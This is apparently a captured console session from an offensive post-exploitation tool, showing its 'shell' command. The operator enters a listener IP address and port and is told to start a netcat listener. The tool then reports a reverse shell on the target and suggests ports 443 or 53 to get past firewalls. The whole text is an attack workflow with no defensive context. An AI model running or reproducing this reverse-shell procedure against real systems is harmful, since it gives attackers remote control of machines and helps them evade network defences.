 # shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.151.2
Please enter the port number for the shell: 9999
[*] Start a netcat listener in a new window (nc -lvnp 9999) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a well-known port such as 443 or 53
#